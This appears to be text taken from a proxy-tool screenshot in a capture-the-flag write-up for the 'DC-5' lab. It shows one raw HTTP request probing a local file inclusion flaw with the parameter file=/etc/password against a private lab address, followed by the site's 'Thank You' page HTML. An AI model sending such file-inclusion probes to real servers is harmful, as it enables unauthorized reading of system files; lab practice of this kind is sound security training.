 Raw Params Headers Hex
GET /thankyou.php?file=/etc/password HTTP/1.1
Host: 192.168.37.137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.37.137/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a
href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About
Us</li></a>
<a href="faq.php"><li>FAQ</li></a>
<a
href="contact.php"><li>Contact</li></a>
</ul>
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to contact
us.</p>
</div>
<div class="footer-wrapper">
<footer>
</footer>
</div>
</div>
</body>